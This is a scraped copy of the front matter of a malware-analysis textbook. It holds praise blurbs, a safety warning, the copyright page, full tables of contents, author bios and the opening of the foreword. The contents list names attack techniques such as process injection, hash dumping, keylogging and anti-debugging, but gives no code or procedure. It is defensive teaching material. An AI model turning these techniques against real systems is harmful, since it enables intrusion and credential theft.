Practical Malware Analysis
Practical Malware Analysis
Practical Malware Analysis
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
PRAISE FOR PRACTICAL MALWARE ANALYSIS“An excellent crash course in malware analysis.”—Dino Dai Zovi, INDEPENDENT SECURITY CONSULTANT“. . . the most comprehensive guide to analysis of malware, offering detailedcoverage of all the essential skills required to understand the specificchallenges presented by modern malware.”—Chris Eagle, SENIOR LECTURER OF COMPUTER SCIENCE, NAVALPOSTGRADUATE SCHOOL“A hands-on introduction to malware analysis. I'd recommend it to anyonewho wants to dissect Windows malware.”—Ilfak Guilfanov, CREATOR OF IDA PRO“. . . a great introduction to malware analysis. All chapters contain detailedtechnical explanations and hands-on lab exercises to get you immediateexposure to real malware.”—Sebastian Porst, GOOGLE SOFTWARE ENGINEER“. . . brings reverse-engineering to readers of all skill levels. Technicallyrich and accessible, the labs will lead you to a deeper understanding of theart and science of reverse-engineering. I strongly recommend this book forbeginners and experts alike.”—Danny Quist, PHD, FOUNDER OF OFFENSIVE COMPUTING“If you only read one malware book or are looking to break into the world ofmalware analysis, this is the book to get.”—Patrick Engbretson, IA PROFESSOR, DAKOTA STATE UNIVERSITY ANDAUTHOR OF The Basics of Hacking and Pen Testing“. . . an excellent addition to the course materials for an advanced graduatelevel course on Software Security or Intrusion Detection Systems. The labsare especially useful to students in teaching the methods to reverse-engineer,analyze, and understand malicious software.”—Sal Stolfo, PROFESSOR, COLUMBIA UNIVERSITY
WARNINGThis is a book about malware. The links and software describedin this book are malicious. Exercise extreme caution when executingunknown code and visiting untrusted URLs.For hints about creating a safe virtualized environment for malwareanalysis, visit Chapter 2. Don’t be stupid; secure your environment.
PRACTICALMALWARE ANALYSISThe Hands-On Guide toDissecting MaliciousSoftwareby Michael Sikorski and Andrew HonigSan Francisco
PRACTICAL MALWARE ANALYSIS. Copyright © 2012 by Michael Sikorski and Andrew Honig.All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means, electronic ormechanical, including photocopying, recording, or by any information storage or retrieval system, without the priorwritten permission of the copyright owner and the publisher.16 15 14 13 12 1 2 3 4 5 6 7 8 9ISBN-10: 1-59327-290-1ISBN-13: 978-1-59327-290-6Publisher: William PollockProduction Editor: Alison LawCover Illustration: Hugh D’AndradeInterior Design: Octopod StudiosDevelopmental Editors: William Pollock and Tyler OrtmanTechnical Reviewer: Stephen LawlerCopyeditor: Marilyn SmithCompositor: Riley HoffmanProofreader: Irene BarnardIndexer: Nancy GuentherFor information on book distributors or translations, please contact No Starch Press, Inc. directly:No Starch Press, Inc.38 Ringold Street, San Francisco, CA 94103phone: 415.863.9900; fax: 415.863.9950; info@nostarch.com; www.nostarch.comLibrary of Congress Cataloging-in-Publication DataA catalog record of this book is available from the Library of Congress.No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Other product andcompany names mentioned herein may be the trademarks of their respective owners. Rather than use a trademarksymbol with every occurrence of a trademarked name, we are using the names only in an editorial fashion and to thebenefit of the trademark owner, with no intention of infringement of the trademark.The information in this book is distributed on an “As Is” basis, without warranty. While every precaution has beentaken in the preparation of this work, neither the authors nor No Starch Press, Inc. shall have any liability to anyperson or entity with respect to any loss or damage caused or alleged to be caused directly or indirectly by theinformation contained in it.
BRIEF CONTENTSAbout the Authors .........................................................................................................xixForeword by Richard Bejtlich ..........................................................................................xxiAcknowledgments ........................................................................................................xxvIntroduction ............................................................................................................... xxviiChapter 0: <strong>Malware</strong> <strong>Analysis</strong> Primer .................................................................................1PART 1: BASIC ANALYSISChapter 1: Basic Static Techniques....................................................................................9Chapter 2: <strong>Malware</strong> <strong>Analysis</strong> in Virtual Machines.............................................................29Chapter 3: Basic Dynamic <strong>Analysis</strong> .................................................................................39PART 2: ADVANCED STATIC ANALYSISChapter 4: A Crash Course in x86 Disassembly ...............................................................65Chapter 5: IDA Pro .......................................................................................................87Chapter 6: Recognizing C Code Constructs in Assembly..................................................109Chapter 7: Analyzing Malicious Windows Programs.......................................................135PART 3: ADVANCED DYNAMIC ANALYSISChapter 8: Debugging.................................................................................................167
Chapter 9: OllyDbg ....................................................................................................179Chapter 10: Kernel Debugging with WinDbg.................................................................205PART 4: MALWARE FUNCTIONALITYChapter 11: <strong>Malware</strong> Behavior ....................................................................................231Chapter 12: Covert <strong>Malware</strong> Launching ........................................................................253Chapter 13: Data Encoding .........................................................................................269Chapter 14: <strong>Malware</strong>-Focused Network Signatures.........................................................297PART 5: ANTI-REVERSE-ENGINEERINGChapter 15: Anti-Disassembly.......................................................................................327Chapter 16: Anti-Debugging ........................................................................................351Chapter 17: Anti-Virtual Machine Techniques .................................................................369Chapter 18: Packers and Unpacking .............................................................................383PART 6: SPECIAL TOPICSChapter 19: Shellcode <strong>Analysis</strong> ....................................................................................407Chapter 20: C++ <strong>Analysis</strong> ...........................................................................................427Chapter 21: 64-Bit <strong>Malware</strong>.........................................................................................441Appendix A: Important Windows Functions....................................................................453Appendix B: Tools for <strong>Malware</strong> <strong>Analysis</strong>........................................................................465Appendix C: Solutions to Labs ......................................................................................477Index .........................................................................................................................733viBrief Contents
CONTENTS IN DETAILABOUT THE AUTHORSAbout the Technical Reviewer ................................................................................... xxAbout the Contributing Authors ................................................................................. xxxixFOREWORD by Richard BejtlichxxiACKNOWLEDGMENTSxxvIndividual Thanks ...................................................................................................xxvINTRODUCTIONxxviiWhat Is <strong>Malware</strong> <strong>Analysis</strong>? .................................................................................. xxviiiPrerequisites ....................................................................................................... xxviii<strong>Practical</strong>, Hands-On Learning .................................................................................xxixWhat’s in the Book? ...............................................................................................xxx0MALWARE ANALYSIS PRIMER 1The Goals of <strong>Malware</strong> <strong>Analysis</strong> ................................................................................. 1<strong>Malware</strong> <strong>Analysis</strong> Techniques .................................................................................... 2Basic Static <strong>Analysis</strong> .................................................................................... 2Basic Dynamic <strong>Analysis</strong> ............................................................................... 2Advanced Static <strong>Analysis</strong> ............................................................................. 3Advanced Dynamic <strong>Analysis</strong> ........................................................................ 3Types of <strong>Malware</strong> .................................................................................................... 3General Rules for <strong>Malware</strong> <strong>Analysis</strong> ........................................................................... 5PART 1BASIC ANALYSIS1BASIC STATIC TECHNIQUES 9Antivirus Scanning: A Useful First Step ...................................................................... 10Hashing: A Fingerprint for <strong>Malware</strong> ......................................................................... 10Finding Strings ....................................................................................................... 11Packed and Obfuscated <strong>Malware</strong> ............................................................................ 13Packing Files ............................................................................................ 13Detecting Packers with PEiD ........................................................................ 14Portable Executable File Format ................................................................................ 14Linked Libraries and Functions .................................................................................. 15Static, Runtime, and Dynamic Linking ........................................................... 15
Exploring Dynamically Linked Functions with Dependency Walker .................. 16Imported Functions .................................................................................... 18Exported Functions .................................................................................... 18Static <strong>Analysis</strong> in Practice ........................................................................................ 18PotentialKeylogger.exe: An Unpacked Executable ......................................... 18PackedProgram.exe: A Dead End ............................................................... 21The PE File Headers and Sections ............................................................................. 21Examining PE Files with PEview ................................................................... 22Viewing the Resource Section with Resource Hacker ...................................... 25Using Other PE File Tools ........................................................................... 26PE Header Summary .................................................................................. 26Conclusion ............................................................................................................ 26Labs ..................................................................................................................... 272MALWARE ANALYSIS IN VIRTUAL MACHINES 29The Structure of a Virtual Machine ............................................................................ 30Creating Your <strong>Malware</strong> <strong>Analysis</strong> Machine ................................................................ 31Configuring VMware ................................................................................. 31Using Your <strong>Malware</strong> <strong>Analysis</strong> Machine ..................................................................... 34Connecting <strong>Malware</strong> to the Internet ............................................................. 34Connecting and Disconnecting Peripheral Devices ......................................... 34Taking Snapshots ...................................................................................... 35Transferring Files from a Virtual Machine ..................................................... 36The Risks of Using VMware for <strong>Malware</strong> <strong>Analysis</strong> ...................................................... 36Record/Replay: Running Your Computer in Reverse .................................................... 37Conclusion ............................................................................................................ 373BASIC DYNAMIC ANALYSIS 39Sandboxes: The Quick-and-Dirty Approach ............................................................... 40Using a <strong>Malware</strong> Sandbox ......................................................................... 40Sandbox Drawbacks ................................................................................. 41Running <strong>Malware</strong> ................................................................................................... 42Monitoring with Process Monitor .............................................................................. 43The Procmon Display ................................................................................. 44Filtering in Procmon ................................................................................... 44Viewing Processes with Process Explorer ................................................................... 47The Process Explorer Display ...................................................................... 47Using the Verify Option ............................................................................. 48Comparing Strings .................................................................................... 49Using Dependency Walker ......................................................................... 49Analyzing Malicious Documents .................................................................. 50Comparing Registry Snapshots with Regshot .............................................................. 50viiiContents in Detail
Faking a Network .................................................................................................. 51Using ApateDNS ...................................................................................... 51Monitoring with Netcat .............................................................................. 52Packet Sniffing with Wireshark ................................................................................. 53Using INetSim ........................................................................................................ 55Basic Dynamic Tools in Practice ............................................................................... 56Conclusion ............................................................................................................ 60Labs ..................................................................................................................... 61PART 2ADVANCED STATIC ANALYSIS4A CRASH COURSE IN X86 DISASSEMBLY 65Levels of Abstraction ............................................................................................... 66Reverse-Engineering ............................................................................................... 67The x86 Architecture .............................................................................................. 68Main Memory ........................................................................................... 69Instructions ............................................................................................... 69Opcodes and Endianness ........................................................................... 70Operands ................................................................................................ 70Registers .................................................................................................. 71Simple Instructions ..................................................................................... 73The Stack ................................................................................................. 77Conditionals ............................................................................................. 80Branching ................................................................................................ 80Rep Instructions ......................................................................................... 81C Main Method and Offsets ....................................................................... 83More Information: Intel x86 Architecture Manuals ......................................... 85Conclusion ............................................................................................................ 855IDA PRO 87Loading an Executable ............................................................................................ 88The IDA Pro Interface .............................................................................................. 89Disassembly Window Modes ...................................................................... 89Useful Windows for <strong>Analysis</strong> ...................................................................... 91Returning to the Default View ...................................................................... 92Navigating IDA Pro ................................................................................... 92Searching ................................................................................................ 94Using Cross-References ........................................................................................... 95Code Cross-References .............................................................................. 95Data Cross-References ............................................................................... 96Analyzing Functions ............................................................................................... 97Using Graphing Options ......................................................................................... 98Contents in Detailix
Enhancing Disassembly ......................................................................................... 100Renaming Locations ................................................................................. 100Comments .............................................................................................. 100Formatting Operands ............................................................................... 100Using Named Constants .......................................................................... 102Redefining Code and Data ....................................................................... 103Extending IDA with Plug-ins ................................................................................... 103Using IDC Scripts .................................................................................... 104Using IDAPython ..................................................................................... 105Using Commercial Plug-ins ....................................................................... 106Conclusion .......................................................................................................... 106Labs ................................................................................................................... 1076RECOGNIZING C CODE CONSTRUCTS IN ASSEMBLY 109Global vs. Local Variables ..................................................................................... 110Disassembling Arithmetic Operations ...................................................................... 112Recognizing if Statements ...................................................................................... 113Analyzing Functions Graphically with IDA Pro ............................................ 114Recognizing Nested if Statements .............................................................. 114Recognizing Loops ............................................................................................... 116Finding for Loops .................................................................................... 116Finding while Loops ................................................................................. 118Understanding Function Call Conventions ................................................................ 119cdecl ..................................................................................................... 119stdcall .................................................................................................... 120fastcall ................................................................................................... 120Push vs. Move ......................................................................................... 120Analyzing switch Statements .................................................................................. 121If Style ................................................................................................... 122Jump Table ............................................................................................. 123Disassembling Arrays ........................................................................................... 127Identifying Structs ................................................................................................. 128Analyzing Linked List Traversal ............................................................................... 130Conclusion .......................................................................................................... 132Labs ................................................................................................................... 1337ANALYZING MALICIOUS WINDOWS PROGRAMS 135The Windows API ................................................................................................ 136Types and Hungarian Notation ................................................................. 136Handles ................................................................................................. 137File System Functions ............................................................................... 137Special Files ........................................................................................... 138The Windows Registry .......................................................................................... 139Registry Root Keys ................................................................................... 140Regedit .................................................................................................. 140Programs that Run Automatically ............................................................... 140Common Registry Functions ...................................................................... 141xContents in Detail
Analyzing Registry Code in Practice .......................................................... 141Registry Scripting with .reg Files ................................................................ 142Networking APIs .................................................................................................. 143Berkeley Compatible Sockets .................................................................... 143The Server and Client Sides of Networking ................................................. 144The WinINet API ..................................................................................... 145Following Running <strong>Malware</strong> .................................................................................. 145DLLs ....................................................................................................... 145Processes ............................................................................................... 147Threads .................................................................................................. 149Interprocess Coordination with Mutexes ..................................................... 151Services ................................................................................................. 152The Component Object Model .................................................................. 154Exceptions: When Things Go Wrong ......................................................... 157Kernel vs. User Mode ........................................................................................... 158The Native API ..................................................................................................... 159Conclusion .......................................................................................................... 161Labs ................................................................................................................... 162PART 3ADVANCED DYNAMIC ANALYSIS8DEBUGGING 167Source-Level vs. Assembly-Level Debuggers .............................................................. 168Kernel vs. User-Mode Debugging ........................................................................... 168Using a Debugger ................................................................................................ 169Single-Stepping ....................................................................................... 169Stepping-Over vs. Stepping-Into ................................................................ 170Pausing Execution with Breakpoints ........................................................... 171Exceptions ........................................................................................................... 175First- and Second-Chance Exceptions ......................................................... 176Common Exceptions ................................................................................ 176Modifying Execution with a Debugger .................................................................... 177Modifying Program Execution in Practice ................................................................ 177Conclusion .......................................................................................................... 1789OLLYDBG 179Loading <strong>Malware</strong> ................................................................................................. 180Opening an Executable ........................................................................... 180Attaching to a Running Process ................................................................. 181The OllyDbg Interface ........................................................................................... 181Memory Map ...................................................................................................... 183Rebasing ................................................................................................ 184Viewing Threads and Stacks .................................................................................. 185Executing Code ................................................................................................... 186Contents in Detailxi
Breakpoints ......................................................................................................... 188Software Breakpoints ............................................................................... 188Conditional Breakpoints ........................................................................... 189Hardware Breakpoints ............................................................................. 190Memory Breakpoints ................................................................................ 190Loading DLLs ....................................................................................................... 191Tracing ............................................................................................................... 192Standard Back Trace ............................................................................... 192Call Stack .............................................................................................. 193Run Trace ............................................................................................... 193Tracing Poison Ivy ................................................................................... 193Exception Handling .............................................................................................. 194Patching .............................................................................................................. 195Analyzing Shellcode ............................................................................................. 196Assistance Features .............................................................................................. 197Plug-ins ............................................................................................................... 197OllyDump ............................................................................................... 198Hide Debugger ....................................................................................... 198Command Line ........................................................................................ 198Bookmarks ............................................................................................. 199Scriptable Debugging ........................................................................................... 200Conclusion .......................................................................................................... 201Labs ................................................................................................................... 20210KERNEL DEBUGGING WITH WINDBG 205Drivers and Kernel Code ....................................................................................... 206Setting Up Kernel Debugging ................................................................................ 207Using WinDbg ..................................................................................................... 210Reading from Memory ............................................................................. 210Using Arithmetic Operators ...................................................................... 211Setting Breakpoints .................................................................................. 211Listing Modules ....................................................................................... 212Microsoft Symbols ................................................................................................ 212Searching for Symbols ............................................................................. 212Viewing Structure Information ................................................................... 213Configuring Windows Symbols ................................................................. 215Kernel Debugging in Practice ................................................................................. 215Looking at the User-Space Code ............................................................... 215Looking at the Kernel-Mode Code ............................................................. 217Finding Driver Objects ............................................................................. 220Rootkits ............................................................................................................... 221Rootkit <strong>Analysis</strong> in Practice ....................................................................... 222Interrupts ................................................................................................ 225Loading Drivers .................................................................................................... 226Kernel Issues for Windows Vista, Windows 7, and x64 Versions ............................... 226Conclusion .......................................................................................................... 227Labs ................................................................................................................... 228xiiContents in Detail
PART 4MALWARE FUNCTIONALITY11MALWARE BEHAVIOR 231Downloaders and Launchers .................................................................................. 231Backdoors ........................................................................................................... 232Reverse Shell .......................................................................................... 232RATs ...................................................................................................... 233Botnets ................................................................................................... 234RATs and Botnets Compared .................................................................... 234Credential Stealers ............................................................................................... 234GINA Interception ................................................................................... 235Hash Dumping ........................................................................................ 236Keystroke Logging ................................................................................... 238Persistence Mechanisms ........................................................................................ 241The Windows Registry ............................................................................. 241Trojanized System Binaries ....................................................................... 243DLL Load-Order Hijacking ......................................................................... 244Privilege Escalation .............................................................................................. 245Using SeDebugPrivilege ........................................................................... 246Covering Its Tracks—User-Mode Rootkits ................................................................. 247IAT Hooking ........................................................................................... 248Inline Hooking ........................................................................................ 248Conclusion .......................................................................................................... 250Labs ................................................................................................................... 25112COVERT MALWARE LAUNCHING 253Launchers ............................................................................................................ 253Process Injection ................................................................................................... 254DLL Injection ........................................................................................... 254Direct Injection ........................................................................................ 257Process Replacement ............................................................................................ 257Hook Injection ..................................................................................................... 259Local and Remote Hooks .......................................................................... 260Keyloggers Using Hooks .......................................................................... 260Using SetWindowsHookEx ....................................................................... 260Thread Targeting ..................................................................................... 261Detours ............................................................................................................... 262APC Injection ....................................................................................................... 262APC Injection from User Space ................................................................. 263APC Injection from Kernel Space ............................................................... 264Conclusion .......................................................................................................... 265Labs ................................................................................................................... 266Contents in Detailxiii
13DATA ENCODING 269The Goal of Analyzing Encoding Algorithms ........................................................... 270Simple Ciphers .................................................................................................... 270Caesar Cipher ........................................................................................ 270XOR ...................................................................................................... 271Other Simple Encoding Schemes ............................................................... 276Base64 .................................................................................................. 277Common Cryptographic Algorithms ........................................................................ 280Recognizing Strings and Imports ............................................................... 281Searching for Cryptographic Constants ...................................................... 282Searching for High-Entropy Content ........................................................... 283Custom Encoding ................................................................................................. 285Identifying Custom Encoding .................................................................... 285Advantages of Custom Encoding to the Attacker ......................................... 288Decoding ............................................................................................................ 288Self-Decoding ......................................................................................... 288Manual Programming of Decoding Functions .............................................. 289Using Instrumentation for Generic Decryption ............................................. 291Conclusion .......................................................................................................... 294Labs ................................................................................................................... 29514MALWARE-FOCUSED NETWORK SIGNATURES 297Network Countermeasures .................................................................................... 297Observing the <strong>Malware</strong> in Its Natural Habitat ............................................. 298Indications of Malicious Activity ................................................................ 298OPSEC = Operations Security .................................................................. 299Safely Investigate an Attacker Online ...................................................................... 300Indirection Tactics .................................................................................... 300Getting IP Address and Domain Information ............................................... 300Content-Based Network Countermeasures ............................................................... 302Intrusion Detection with Snort .................................................................... 303Taking a Deeper Look .............................................................................. 304Combining Dynamic and Static <strong>Analysis</strong> Techniques ................................................ 307The Danger of Overanalysis ..................................................................... 308Hiding in Plain Sight ................................................................................ 308Understanding Surrounding Code ............................................................. 312Finding the Networking Code ................................................................... 313Knowing the Sources of Network Content .................................................. 314Hard-Coded Data vs. Ephemeral Data ....................................................... 314Identifying and Leveraging the Encoding Steps ........................................... 315Creating a Signature ............................................................................... 317Analyze the Parsing Routines .................................................................... 318Targeting Multiple Elements ...................................................................... 320Understanding the Attacker’s Perspective ................................................................ 321Conclusion .......................................................................................................... 322Labs ................................................................................................................... 323xivContents in Detail
PART 5ANTI-REVERSE-ENGINEERING15ANTI-DISASSEMBLY 327Understanding Anti-Disassembly ............................................................................. 328Defeating Disassembly Algorithms .......................................................................... 329Linear Disassembly .................................................................................. 329Flow-Oriented Disassembly ....................................................................... 331Anti-Disassembly Techniques .................................................................................. 334Jump Instructions with the Same Target ....................................................... 334A Jump Instruction with a Constant Condition .............................................. 336Impossible Disassembly ............................................................................ 337NOP-ing Out Instructions with IDA Pro ....................................................... 340Obscuring Flow Control ........................................................................................ 340The Function Pointer Problem .................................................................... 340Adding Missing Code Cross-References in IDA Pro ...................................... 342Return Pointer Abuse ................................................................................ 342Misusing Structured Exception Handlers ..................................................... 344Thwarting Stack-Frame <strong>Analysis</strong> ............................................................................. 347Conclusion .......................................................................................................... 349Labs ................................................................................................................... 35016ANTI-DEBUGGING 351Windows Debugger Detection ............................................................................... 352Using the Windows API ........................................................................... 352Manually Checking Structures ................................................................... 353Checking for System Residue .................................................................... 356Identifying Debugger Behavior ............................................................................... 356INT Scanning .......................................................................................... 357Performing Code Checksums .................................................................... 357Timing Checks ........................................................................................ 357Interfering with Debugger Functionality ................................................................... 359Using TLS Callbacks ................................................................................ 359Using Exceptions ..................................................................................... 361Inserting Interrupts ................................................................................... 362Debugger Vulnerabilities ....................................................................................... 363PE Header Vulnerabilities ......................................................................... 363The OutputDebugString Vulnerability ......................................................... 365Conclusion .......................................................................................................... 365Labs ................................................................................................................... 36717ANTI-VIRTUAL MACHINE TECHNIQUES 369VMware Artifacts ................................................................................................. 370Bypassing VMware Artifact Searching ....................................................... 372Checking for Memory Artifacts .................................................................. 373Contents in Detailxv
Vulnerable Instructions .......................................................................................... 373Using the Red Pill Anti-VM Technique ......................................................... 374Using the No Pill Technique ...................................................................... 375Querying the I/O Communication Port ..................................................... 375Using the str Instruction ............................................................................ 377Anti-VM x86 Instructions .......................................................................... 377Highlighting Anti-VM in IDA Pro ................................................................ 377Using ScoopyNG .................................................................................... 379Tweaking Settings ................................................................................................ 379Escaping the Virtual Machine ................................................................................ 380Conclusion .......................................................................................................... 380Labs ................................................................................................................... 38118PACKERS AND UNPACKING 383Packer Anatomy ................................................................................................... 384The Unpacking Stub ................................................................................ 384Loading the Executable ............................................................................ 384Resolving Imports .................................................................................... 385The Tail Jump .......................................................................................... 386Unpacking Illustrated ............................................................................... 386Identifying Packed Programs .................................................................................. 387Indicators of a Packed Program ................................................................ 387Entropy Calculation ................................................................................. 387Unpacking Options .............................................................................................. 388Automated Unpacking .......................................................................................... 388Manual Unpacking ............................................................................................... 389Rebuilding the Import Table with Import Reconstructor .................................. 390Finding the OEP ...................................................................................... 391Repairing the Import Table Manually ......................................................... 395Tips and Tricks for Common Packers ....................................................................... 397UPX ....................................................................................................... 397PECompact ............................................................................................. 397ASPack .................................................................................................. 398Petite ..................................................................................................... 398WinUpack ............................................................................................. 398Themida ................................................................................................. 400Analyzing Without Fully Unpacking ........................................................................ 400Packed DLLs ......................................................................................................... 401Conclusion .......................................................................................................... 402Labs .................................................................................................................... 403PART 6SPECIAL TOPICS19SHELLCODE ANALYSIS 407Loading Shellcode for <strong>Analysis</strong> .............................................................................. 408xviContents in Detail
Position-Independent Code .................................................................................... 408Identifying Execution Location ................................................................................ 409Using call/pop ....................................................................................... 409Using fnstenv .......................................................................................... 411Manual Symbol Resolution .................................................................................... 413Finding kernel32.dll in Memory ................................................................ 413Parsing PE Export Data ............................................................................ 415Using Hashed Exported Names ................................................................ 417A Full Hello World Example .................................................................................. 418Shellcode Encodings ............................................................................................. 421NOP Sleds .......................................................................................................... 422Finding Shellcode ................................................................................................. 423Conclusion .......................................................................................................... 424Labs ................................................................................................................... 42520C++ ANALYSIS 427Object-Oriented Programming ............................................................................... 427The this Pointer ....................................................................................... 428Overloading and Mangling ...................................................................... 430Inheritance and Function Overriding .......................................................... 432Virtual vs. Nonvirtual Functions .............................................................................. 432Use of Vtables ........................................................................................ 434Recognizing a Vtable .............................................................................. 435Creating and Destroying Objects ........................................................................... 437Conclusion .......................................................................................................... 438Labs ................................................................................................................... 4392164-BIT MALWARE 441Why 64-Bit <strong>Malware</strong>? .......................................................................................... 442Differences in x64 Architecture .............................................................................. 443Differences in the x64 Calling Convention and Stack Usage ......................... 44464-Bit Exception Handling ........................................................................ 447Windows 32-Bit on Windows 64-Bit ....................................................................... 44764-Bit Hints at <strong>Malware</strong> Functionality ...................................................................... 448Conclusion .......................................................................................................... 449Labs ................................................................................................................... 450AIMPORTANT WINDOWS FUNCTIONS 453BTOOLS FOR MALWARE ANALYSIS 465Contents in Detailxvii
CSOLUTIONS TO LABS 477Lab 1-1 ........................................ 477Lab 1-2 ........................................ 479Lab 1-3 ........................................ 480Lab 1-4 ........................................ 481Lab 3-1 ........................................ 482Lab 3-2 ........................................ 485Lab 3-3 ........................................ 490Lab 3-4 ........................................ 492Lab 5-1 ........................................ 494Lab 6-1 ........................................ 501Lab 6-2 ........................................ 503Lab 6-3 ........................................ 507Lab 6-4 ........................................ 511Lab 7-1 ........................................ 513Lab 7-2 ........................................ 517Lab 7-3 ........................................ 519Lab 9-1 ........................................ 530Lab 9-2 ........................................ 539Lab 9-3 ........................................ 545Lab 10-1 ...................................... 548Lab 10-2 ...................................... 554Lab 10-3 ...................................... 560Lab 11-1 ...................................... 566Lab 11-2 ...................................... 571Lab 11-3 ...................................... 581Lab 12-1 ...................................... 586Lab 12-2 ...................................... 590Lab 12-3 ...................................... 597Lab 12-4 ...................................... 599Lab 13-1 ...................................... 607Lab 13-2 ...................................... 612Lab 13-3 ...................................... 617Lab 14-1 ...................................... 626Lab 14-2 ...................................... 632Lab 14-3 ...................................... 637Lab 15-1 ...................................... 645Lab 15-2 ...................................... 646Lab 15-3 ...................................... 652Lab 16-1 ...................................... 655Lab 16-2 ...................................... 660Lab 16-3 ...................................... 665Lab 17-1 ...................................... 670Lab 17-2 ...................................... 673Lab 17-3 ...................................... 678Lab 18-1 ...................................... 684Lab 18-2 ...................................... 685Lab 18-3 ...................................... 686Lab 18-4 ...................................... 689Lab 18-5 ...................................... 691Lab 19-1 ...................................... 696Lab 19-2 ...................................... 699Lab 19-3 ...................................... 703Lab 20-1 ...................................... 712Lab 20-2 ...................................... 713Lab 20-3 ...................................... 717Lab 21-1 ...................................... 723Lab 21-2 ...................................... 728INDEX 733xviiiContents in Detail
ABOUT THE AUTHORSMichael Sikorski is a computer security consultant at Mandiant. He reverseengineersmalicious software in support of incident response investigationsand provides specialized research and development security solutions to thecompany’s federal client base. Mike created a series of courses in malwareanalysis and teaches them to a variety of audiences including the FBI andBlack Hat. He came to Mandiant from MIT Lincoln Laboratory, where heperformed research in passive network mapping and penetration testing.Mike is also a graduate of the NSA’s three-year System and Network InterdisciplinaryProgram (SNIP). While at the NSA, he contributed to research inreverse-engineering techniques and received multiple invention awards inthe field of network analysis.Andrew Honig is an information assurance expert for the Department ofDefense. He teaches courses on software analysis, reverse-engineering, andWindows system programming at the National Cryptologic School and is aCertified Information Systems Security Professional. Andy is publicly creditedwith several zero-day exploits in VMware’s virtualization products andhas developed tools for detecting innovative malicious software, includingmalicious software in the kernel. An expert in analyzing and understandingboth malicious and non-malicious software, he has over 10 years of experienceas an analyst in the computer security industry.
About the Technical ReviewerStephen Lawler is the founder and president of a small computer softwareand security consulting firm. Stephen has been actively working in informationsecurity for over seven years, primarily in reverse-engineering, malwareanalysis, and vulnerability research. He was a member of the Mandiant <strong>Malware</strong><strong>Analysis</strong> Team and assisted with high-profile computer intrusionsaffecting several Fortune 100 companies. Previously he worked in ManTechInternational’s Security and Mission Assurance (SMA) division, where hediscovered numerous zero-day vulnerabilities and software exploitation techniquesas part of ongoing software assurance efforts. In a prior life that hadnothing to do with computer security, he was lead developer for the sonarsimulator component of the US Navy SMMTT program.About the Contributing AuthorsNick Harbour is a malware analyst at Mandiant and a seasoned veteran ofthe reverse-engineering business. His 13-year career in information securitybegan as a computer forensic examiner and researcher at the Departmentof Defense Computer Forensics Laboratory. For the last six years, Nick hasbeen with Mandiant and has focused primarily on malware analysis. He is aresearcher in the field of anti-reverse-engineering techniques, and he haswritten several packers and code obfuscation tools, such as PE-Scrambler.He has presented at Black Hat and Defcon several times on the topic of antireverse-engineeringand anti-forensics techniques. He is the primary developerand teacher of a Black Hat Advanced <strong>Malware</strong> <strong>Analysis</strong> course.Lindsey Lack is a technical director at Mandiant with over twelve years ofexperience in information security, specializing in malware reverse-engineering,network defense, and security operations. He has helped to create and operatea Security Operations Center, led research efforts in network defense,and developed secure hosting solutions. He has previously held positions atthe National Information Assurance Research Laboratory, the ExecutiveOffice of the President (EOP), Cable and Wireless, and the US Army. Inaddition to a bachelor’s degree in computer science from Stanford University,Lindsey has also received a master’s degree in computer science with anemphasis in information assurance from the Naval Postgraduate School.Jerrold “Jay” Smith is a principal consultant at Mandiant, where he specializesin malware reverse-engineering and forensic analysis. In this role, he hascontributed to many incident responses assisting a range of clients fromFortune 500 companies. Prior to joining Mandiant, Jay was with the NSA, buthe’s not allowed to talk about that. Jay holds a bachelor’s degree in electricalengineering and computer science from UC Berkeley and a master’s degreein computer science from Johns Hopkins University.xxAbout the Authors
FOREWORDFew areas of digital security seem as asymmetric asthose involving malware, defensive tools, and operatingsystems.In the summer of 2011, I attended Peiter (Mudge) Zatko’s keynote atBlack Hat in Las Vegas, Nevada. During his talk, Mudge introduced the asymmetricnature of modern software. He explained how he analyzed 9,000 malwarebinaries and counted an average of 125 lines of code (LOC) for hissample set.You might argue that Mudge’s samples included only “simple” or“pedestrian” malware. You might ask, what about something truly “weaponized”?Something like (hold your breath)—Stuxnet? According to Larry L.Constantine, 1 Stuxnet included about 15,000 LOC and was therefore 120times the size of a 125 LOC average malware sample. Stuxnet was highlyspecialized and targeted, probably accounting for its above-average size.Leaving the malware world for a moment, the text editor I’m using(gedit, the GNOME text editor) includes gedit.c with 295 LOC—and gedit.c isonly one of 128 total source files (along with 3 more directories) published1. http://www.informit.com/articles/article.aspx?p=1686289
